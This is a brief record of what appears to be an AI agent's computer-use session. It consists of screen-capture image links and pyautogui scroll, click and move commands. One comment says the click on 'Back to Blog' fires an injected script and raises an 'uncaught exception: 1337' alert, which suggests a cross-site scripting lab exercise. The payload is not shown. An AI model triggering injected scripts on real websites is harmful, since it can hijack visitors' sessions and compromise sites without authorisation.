
pyautogui.scroll(-3)

# Fire the injected script via 'Back to Blog', raising the 'uncaught exception: 1337' alert.
pyautogui.click(908, 548)

pyautogui.moveTo(798, 251)
